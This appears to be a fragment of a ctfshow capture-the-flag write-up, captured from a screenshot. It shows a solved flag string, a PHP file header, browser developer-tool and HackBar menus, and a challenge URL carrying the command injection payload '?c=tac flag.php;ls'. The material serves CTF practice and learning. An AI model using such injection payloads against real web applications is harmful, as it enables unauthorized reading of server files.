 $flag="ctfshow{762323dc-bdbd-44f5-a6b0-15d0ba6ddea8}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @
h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://3c6124e9-7605-440a-a163-d508f53073d4.challenge.ctf.show/?c=tac flag.php;ls